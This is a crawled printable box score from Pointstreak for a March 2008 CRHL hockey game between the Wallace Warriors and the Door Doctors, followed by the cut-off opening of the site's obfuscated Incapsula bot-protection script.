

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=674814
body_size: 2898
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2007/2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Wallace Warriors vs. Door Doctors				(
		Fosters		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Nepean Sportsplex - Rink 2				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Mar 11, 2008 at 10:30pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=97357&seasonid=2146">Wallace Warriors</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=80039&seasonid=2146"> Door Doctors</a>						1						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Wallace Warriors							  </b></td>
							<td>1</td><td>3</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Door Doctors							  </b></td>
							<td>0</td><td>1</td><td align="center" width="50"><b>1</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453577&seasonid=2146">Sammy Majic</a></b>  (<a href="playerpage.html?playerid=1453582&seasonid=2146">Tyler Townsend</a>) , 17:10<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453577&seasonid=2146">Sammy Majic</a></b>  (<a href="playerpage.html?playerid=1453578&seasonid=2146">Darryl Arvai</a>) , 1:10<br><tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453583&seasonid=2146">Mike Cunning</a></b>  (<a href="playerpage.html?playerid=1453584&seasonid=2146">Craig Baxter</a>) , 2:48<br><tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453576&seasonid=2146">Michael Wallace</a></b>  (<a href="playerpage.html?playerid=1453582&seasonid=2146">Tyler Townsend</a>) , 12:52<br><tr><td class="lightGrey"><b>Door Doctors</b> - <b><a href="playerpage.html?playerid=1417870&seasonid=2146">Mike Powers</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1205724&seasonid=2146">Andy Nolan</a>) , 19:35<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453582&seasonid=2146">Tyler Townsend</a></b> (Delay of Game(Bench Minor), 3 min , 3:16<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453584&seasonid=2146">Craig Baxter</a></b> (Hooking), 3 min , 6:37<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1546341&seasonid=2146">Matthew Whitcomb</a></b> (Hooking), 3 min , 7:15<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453585&seasonid=2146">Sven Baltare</a></b> (Interference), 3 min , 8:48<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453580&seasonid=2146">Dan Hyde</a></b> (Abuse of Officials(Game Misconduct), 10 min , 9:20<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453587&seasonid=2146">Jordan Reasbeck</a></b> (Body Checking), 3 min , 11:51</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453587&seasonid=2146">Jordan Reasbeck</a></b> (Roughing), 3 min , 3:46<tr><td class="lightGrey"><b>Door Doctors</b> - <b><a href="playerpage.html?playerid=1417870&seasonid=2146">Mike Powers</a></b> (Cross Checking), 3 min , 7:39<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453576&seasonid=2146">Michael Wallace</a></b> (Unsportsmanlike Conduct), 3 min , 13:22<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453582&seasonid=2146">Tyler Townsend</a></b> (High Sticking(Double Minor), 6 min , 15:02<tr><td class="lightGrey"><b>Door Doctors</b> - <b><a href="playerpage.html?playerid=1417870&seasonid=2146">Mike Powers</a></b> (Slashing), 3 min , 16:10<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453576&seasonid=2146">Michael Wallace</a></b> (Roughing), 3 min , 21:29<tr><td class="lightGrey"><b>Door Doctors</b> - <b><a href="playerpage.html?playerid=1205724&seasonid=2146">Andy Nolan</a></b> (Roughing), 3 min , 21:29<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453587&seasonid=2146">Jordan Reasbeck</a></b> (Roughing), 3 min , 21:59<tr><td class="lightGrey"><b>Door Doctors</b> - <b><a href="playerpage.html?playerid=1470183&seasonid=2146">Alex Argiropoulos</a></b> (Roughing), 3 min , 21:59<tr><td class="lightGrey"><b>Wallace Warriors</b> - <b><a href="playerpage.html?playerid=1453587&seasonid=2146">Jordan Reasbeck</a></b> (Unsportsmanlike Conduct), 3 min , 21:59</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Wallace Warriors</td>
			<td width="50%">Door Doctors</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						35						<a href="playerpage.html?playerid=1470155&seasonid=2146">
						Trevor Cunning						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=1418281&seasonid=2146">
				Rob Sibbald				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=1453584&seasonid=2146">Craig Baxter</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1453582&seasonid=2146">Tyler Townsend</a></td><td>0</td><td>2</td><td>2</td><td>6</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=1453578&seasonid=2146">Darryl Arvai</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1453585&seasonid=2146">Sven Baltare</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=1453580&seasonid=2146">Dan Hyde</a></td><td>0</td><td>0</td><td>0</td><td>10</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=1546341&seasonid=2146">Matthew Whitcomb</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=1453587&seasonid=2146">Jordan Reasbeck</a></td><td>0</td><td>0</td><td>0</td><td>12</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=1453583&seasonid=2146">Mike Cunning</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=1453576&seasonid=2146">Michael Wallace</a></td><td>1</td><td>0</td><td>1</td><td>6</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><strong><a href="playerpage.html?playerid=1453577&seasonid=2146">Sammy Majic</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1205723&seasonid=2146">Rob Suttie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=1205715&seasonid=2146">Chris Ford</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1205724&seasonid=2146">Andy Nolan</a></td><td>0</td><td>1</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=1414367&seasonid=2146">Jason Van Dieen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=1470183&seasonid=2146">Alex Argiropoulos</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=1205720&seasonid=2146">Michael Menechian</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=1417868&seasonid=2146">Ryan Obyrne</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=1417870&seasonid=2146">Mike Powers</a></td><td>1</td><td>0</td><td>1</td><td>6</td><td>0</td></tr><tr align="center"><td>79</td><td align="left"><a href="playerpage.html?playerid=1418283&seasonid=2146">Kurtis Van Dieen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=1417871&seasonid=2146">Daniel Aiello</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Richard Crete #33,  , Brad Niblock #26			<br>
			<br>
						<b>Scorekeeper</b><br>
			Scott Mackay			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=674814&g=1&tz=EST&seasonid=2146"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=424814654" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=424814654
body_size: 19274
content:
var _0xf22d=['\x57\x77\x46\x4b','\x4a\x73\x4b\x7a\x77\x35\x59\x3d','\x44\x63\x4f\x79\x77\x72\x5a\x30\x77\x34\x35\x49','\x77\x36\x72\x44\x6d\x78\x48\x44\x67\x44\x54\x44\x73\x57\x52\x38\x50\x38\x4f\x66','\x4e\x38\x4f\x44\x77\x72\x7a\x43\x72\x78\x72\x44\x6c\x77\x3d\x3d','\x45\x30\x4d\x6b','\x77\x6f\x33\x44\x69\x63\x4b\x36','\x77\x71\x77\x2b\x77\x34\x33\x43\x75\x38\x4b\x37\x42\x77\x3d\x3d','\x51\x4d\x4b\x58\x4e\x41\x3d\x3d','\x77\x37\x6b\x72\x55\x38\x4b\x70\x77\x72\x70\x33','\x4f\x63\x4b\x53\x45\x67\x3d\x3d','\x4c\x4d\x4f\x4c\x50\x77\x3d\x3d','\x77\x72\x34\x4f\x77\x35\x76\x43\x6c\x58\x6e\x44\x75\x42\x51\x37\x77\x36\x70\x42\x51\x73\x4b\x30\x77\x34\x74\x78\x77\x6f\x76\x44\x67\x58\x6a\x43\x70\x79\x6e\x43\x69\x73\x4b\x71\x4b\x57\x41\x71\x77\x37\x62\x44\x69\x69\x33\x43\x73\x54\x31\x6e\x63\x4d\x4f\x34\x4a\x47\x45\x4c\x77\x72\x62\x44\x69\x32\x45\x52\x77\x6f\x6a\x43\x6f\x63\x4f\x69\x77\x72\x70\x63\x4a\x4d\x4b\x50\x77\x6f\x6e\x44\x68\x73\x4b\x4d\x4f\x4d\x4b\x44\x77\x37\x5a\x47\x77\x36\x72\x44\x68\x6c\x62\x44\x6e\x63\x4b\x71\x77\x37\x76\x43\x76\x41\x76\x43\x75\x43\x6e\x44\x6e\x77\x3d\x3d','\x44\x54\x58\x44\x6f\x53\x39\x75\x77\x35\x51\x3d','\x77\x36\x34\x78\x55\x38\x4f\x49\x4a\x4d\x4f\x50\x77\x6f\x63\x36\x77\x70\x33\x43\x68\x51\x38\x3d','\x51\x67\x6b\x63\x77\x36\x48\x44\x72\x67\x3d\x3d','\x4f\x32\x77\x72','\x77\x37\x52\x4e\x45\x48\x41\x6e\x47\x67\x3d\x3d','\x4d\x4d\x4f\x39\x4c\x51\x6e\x44\x6f\x43\x4d\x3d','\x53\x4d\x4f\x33\x65\x79\x77\x77\x50\x63\x4b\x72','\x55\x73\x4f\x73\x66\x54\x6f\x38\x41\x41\x3d\x3d','\x77\x36\x72\x43\x69\x63\x4b\x50','\x4d\x67\x7a\x43\x72\x44\x64\x78\x77\x36\x66\x44\x6f\x51\x3d\x3d','\x77\x72\x45\x6f\x44\x38\x4f\x54\x5a\x4d\x4f\x62','\x77\x6f\x6a\x44\x74\x73\x4b\x54\x77\x6f\x49\x3d','\x58\x73\x4b\x36\x77\x72\x76\x43\x6d\x38\x4f\x51\x61\x77\x3d\x3d','\x48\x63\x4b\x70\x77\x36\x6a\x43\x74\x73\x4b\x50\x77\x70\x6f\x3d','\x44\x52\x41\x4d\x5a\x63\x4f\x54\x77\x34\x42\x70\x4a\x4d\x4f\x43\x77\x6f\x51\x73\x77\x71\x4c\x43\x74\x63\x4f\x55','\x50\x4d\x4b\x38\x4d\x52\x49\x69','\x77\x70\x77\x6a\x77\x37\x66\x43\x75\x6c\x58\x44\x6d\x77\x3d\x3d','\x48\x63\x4f\x71\x77\x72\x74\x76\x77\x37\x73\x3d','\x55\x4d\x4f\x6e\x77\x35\x6f\x3d','\x4c\x4d\x4b\x38\x77\x35\x2f\x43\x69\x6e\x67\x2f\x77\x70\x33\x43\x6f\x38\x4b\x38\x4e\x46\x39\x2b\x46\x38\x4f\x2f\x48\x4d\x4b\x42\x48\x6c\x54\x43\x6f\x7a\x72\x43\x73\x32\x73\x6f\x77\x35\x38\x50\x77\x34\x31\x44\x77\x72\x66\x44\x69\x52\x34\x59\x77\x34\x4a\x48\x43\x4d\x4f\x58\x65\x31\x44\x43\x6a\x6b\x49\x71','\x77\x6f\x50\x44\x76\x73\x4f\x62\x55\x48\x4d\x3d','\x77\x34\x48\x43\x6a\x46\x33\x44\x73\x77\x3d\x3d','\x77\x34\x7a\x44\x76\x56\x41\x3d','\x55\x43\x46\x78','\x77\x6f\x50\x43\x6c\x63\x4b\x2f','\x48\x4d\x4b\x32\x4e\x67\x3d\x3d','\x44\x73\x4f\x51\x77\x6f\x51\x3d','\x77\x70\x50\x43\x6a\x52\x6f\x3d','\x45\x63\x4b\x72\x4c\x52\x51\x76\x4c\x67\x3d\x3d','\x58\x73\x4f\x6c\x77\x37\x2f\x44\x6b\x38\x4b\x6a\x59\x51\x3d\x3d','\x77\x6f\x37\x43\x67\x38\x4b\x58\x77\x36\x72\x44\x6c\x79\x62\x43\x6c\x58\x6b\x3d','\x77\x35\x44\x44\x6f\x4d\x4f\x64','\x77\x35\x44\x44\x6d\x63\x4b\x47','\x48\x56\x7a\x43\x71\x67\x3d\x3d','\x77\x72\x38\x6a\x77\x35\x2f\x43\x6f\x51\x3d\x3d','\x4e\x38\x4f\x6f\x4c\x51\x3d\x3d','\x77\x36\x68\x48\x44\x67\x3d\x3d','\x4e\x52\x48\x44\x76\x63\x4b\x35\x77\x34\x63\x31\x77\x35\x63\x2f\x77\x35\x55\x35\x77\x6f\x63\x6d\x65\x73\x4f\x52\x77\x71\x2f\x43\x6a\x30\x62\x43\x73\x63\x4f\x2b\x77\x37\x30\x62\x77\x6f\x6c\x44\x53\x4d\x4f\x71\x61\x30\x6a\x44\x6e\x45\x78\x64\x77\x34\x6f\x6e\x50\x4d\x4b\x42\x66\x73\x4b\x36\x4d\x78\x48\x44\x74\x41\x30\x3d','\x77\x72\x51\x61\x4c\x51\x3d\x3d','\x66\x52\x68\x65\x48\x79\x31\x6f','\x5a\x38\x4f\x42\x77\x37\x38\x3d','\x46\x63\x4b\x79\x4d\x67\x3d\x3d','\x62\x73\x4f\x6d\x77\x35\x77\x3d','\x4a\x4d\x4b\x57\x4c\x77\x3d\x3d','\x77\x71\x5a\x78\x77\x71\x51\x3d','\x42\x6e\x66\x43\x73\x4d\x4f\x31\x77\x71\x31\x37\x55\x4d\x4b\x72\x55\x69\x34\x3d','\x49\x4d\x4f\x67\x4c\x67\x6a\x44\x6c\x7a\x34\x79\x4a\x48\x59\x53','\x77\x71\x39\x72\x77\x35\x63\x3d','\x77\x34\x66\x43\x68\x6c\x72\x44\x75\x73\x4f\x5a\x77\x71\x4d\x3d','\x77\x35\x62\x43\x69\x4d\x4b\x74\x77\x37\x6e\x44\x67\x44\x7a\x43\x6a\x79\x4d\x3d','\x53\x73\x4f\x75\x66\x51\x3d\x3d','\x77\x35\x62\x44\x72\x43\x2f\x44\x68\x77\x50\x44\x73\x33\x5a\x36','\x45\x69\x58\x44\x72\x54\x74\x75\x77\x34\x34\x3d','\x50\x38\x4f\x6c\x52\x73\x4f\x44\x4c\x79\x46\x35\x4c\x43\x51\x34\x65\x54\x2f\x43\x70\x63\x4b\x41\x62\x30\x44\x43\x75\x43\x30\x51\x77\x72\x48\x44\x69\x79\x33\x43\x67\x47\x4e\x64\x77\x35\x76\x44\x6f\x4d\x4b\x4f\x65\x41\x4a\x65\x77\x6f\x73\x47\x77\x35\x37\x43\x6a\x32\x4d\x6e\x77\x71\x44\x44\x6f\x63\x4f\x51','\x4c\x73\x4f\x61\x77\x6f\x4d\x49\x77\x72\x49\x3d','\x4f\x4d\x4f\x4f\x77\x72\x50\x43\x75\x69\x2f\x44\x69\x77\x3d\x3d','\x45\x38\x4b\x57\x46\x43\x78\x77\x77\x71\x51\x3d','\x77\x6f\x39\x42\x77\x35\x67\x54\x56\x43\x41\x51\x59\x77\x42\x75','\x77\x34\x33\x43\x73\x73\x4b\x4b','\x62\x68\x37\x44\x73\x43\x34\x35\x77\x35\x54\x43\x74\x55\x2f\x44\x73\x38\x4b\x62\x77\x6f\x54\x43\x6a\x63\x4f\x2f\x65\x63\x4f\x68\x77\x34\x37\x43\x6e\x77\x3d\x3d','\x45\x69\x44\x44\x6f\x79\x46\x75','\x4f\x63\x4f\x38\x77\x72\x6f\x3d','\x77\x37\x4c\x44\x6b\x38\x4f\x54\x77\x71\x4e\x72\x77\x35\x59\x3d','\x50\x55\x58\x43\x68\x47\x72\x43\x75\x6a\x30\x3d','\x77\x34\x54\x44\x69\x63\x4b\x71','\x77\x6f\x33\x43\x6b\x63\x4b\x2b','\x77\x6f\x62\x43\x6a\x69\x34\x3d','\x52\x73\x4f\x75\x4d\x78\x49\x76\x4c\x73\x4f\x6b\x41\x41\x3d\x3d','\x42\x43\x6f\x53','\x65\x38\x4b\x6e\x44\x38\x4b\x4a\x62\x47\x51\x3d','\x43\x47\x48\x43\x6b\x77\x3d\x3d','\x55\x44\x58\x43\x70\x4d\x4f\x52\x77\x35\x7a\x43\x6b\x77\x3d\x3d','\x77\x72\x54\x44\x72\x38\x4f\x44\x58\x41\x3d\x3d','\x50\x4d\x4b\x70\x77\x37\x76\x43\x70\x38\x4b\x65\x77\x6f\x66\x43\x69\x67\x3d\x3d','\x45\x44\x6f\x78','\x62\x38\x4b\x33\x47\x63\x4b\x75\x63\x58\x73\x33','\x52\x4d\x4f\x50\x5a\x51\x3d\x3d','\x77\x70\x48\x43\x70\x6e\x55\x3d','\x4d\x38\x4f\x79\x43\x4d\x4b\x43\x61\x48\x38\x67\x63\x47\x41\x79','\x4b\x6b\x58\x43\x72\x45\x7a\x43\x68\x77\x76\x43\x68\x6a\x7a\x44\x72\x38\x4b\x65\x4e\x77\x3d\x3d','\x77\x70\x4c\x43\x74\x63\x4b\x30\x77\x35\x45\x66\x77\x36\x34\x77\x77\x35\x33\x44\x70\x46\x63\x5a\x51\x4d\x4b\x32\x55\x73\x4b\x43\x59\x38\x4b\x74\x4a\x38\x4f\x72\x77\x70\x2f\x43\x6f\x4d\x4f\x52\x77\x72\x44\x43\x71\x73\x4f\x35\x50\x6e\x52\x44\x77\x37\x62\x43\x6c\x73\x4f\x4a\x77\x34\x52\x42\x4a\x4d\x4b\x69\x4c\x79\x37\x44\x70\x73\x4f\x65\x77\x34\x59\x3d','\x4a\x48\x6f\x50','\x77\x36\x50\x44\x73\x6b\x30\x3d','\x77\x37\x4a\x38\x4d\x77\x3d\x3d','\x4e\x38\x4f\x45\x77\x72\x50\x43\x72\x69\x2f\x44\x6b\x63\x4b\x34\x4f\x63\x4b\x70\x77\x34\x73\x79','\x65\x63\x4b\x6c\x77\x6f\x37\x43\x67\x79\x35\x74\x77\x6f\x54\x44\x71\x41\x3d\x3d','\x77\x35\x6e\x44\x74\x6b\x31\x6c\x77\x35\x48\x44\x6b\x63\x4f\x49\x77\x72\x49\x31\x52\x63\x4b\x56','\x77\x72\x6b\x6f\x41\x38\x4f\x42\x64\x38\x4f\x55\x77\x35\x49\x30','\x5a\x38\x4b\x74\x77\x70\x59\x3d','\x77\x70\x44\x43\x6d\x58\x63\x3d','\x77\x35\x7a\x44\x71\x52\x6f\x3d','\x65\x73\x4f\x52\x77\x35\x73\x3d','\x77\x36\x35\x43\x77\x6f\x52\x36','\x77\x70\x76\x44\x74\x73\x4b\x55\x77\x71\x4c\x44\x6e\x45\x41\x78','\x59\x51\x30\x38','\x50\x6d\x4d\x77','\x77\x6f\x42\x4d\x77\x35\x63\x47\x59\x79\x63\x3d','\x42\x43\x6a\x44\x70\x6a\x74\x75\x77\x34\x38\x3d','\x77\x35\x66\x44\x69\x4d\x4f\x43','\x52\x38\x4b\x4a\x77\x72\x34\x3d','\x77\x35\x37\x43\x6a\x56\x44\x44\x75\x4d\x4f\x4c\x77\x71\x4a\x7a\x42\x6c\x67\x3d','\x5a\x4d\x4b\x33\x41\x38\x4b\x64\x62\x48\x34\x3d','\x77\x36\x58\x43\x6d\x38\x4f\x4b','\x4f\x63\x4b\x49\x47\x41\x3d\x3d','\x61\x63\x4f\x66\x77\x71\x2f\x43\x71\x44\x34\x3d','\x4a\x45\x50\x43\x68\x41\x3d\x3d','\x77\x35\x50\x44\x6f\x6b\x62\x43\x6b\x4d\x4f\x75\x49\x77\x3d\x3d','\x77\x36\x33\x44\x67\x38\x4f\x66\x77\x72\x64\x72\x77\x34\x77\x3d','\x77\x70\x49\x39\x77\x35\x55\x3d','\x77\x35\x6a\x43\x6a\x73\x4b\x52','\x77\x36\x7a\x43\x6a\x69\x49\x75\x45\x56\x67\x3d','\x77\x72\x31\x34\x77\x72\x6c\x75\x58\x51\x3d\x3d','\x58\x38\x4b\x79\x77\x70\x63\x3d','\x77\x71\x63\x63\x77\x37\x6b\x3d','\x77\x35\x39\x4e\x77\x70\x52\x36\x48\x6d\x6e\x43\x6c\x38\x4f\x70\x58\x67\x3d\x3d','\x77\x6f\x52\x64\x77\x35\x45\x41\x64\x58\x51\x3d','\x77\x34\x72\x43\x6f\x38\x4f\x4c','\x77\x6f\x55\x6c\x77\x37\x63\x3d','\x77\x36\x66\x43\x67\x73\x4b\x39\x77\x70\x34\x33\x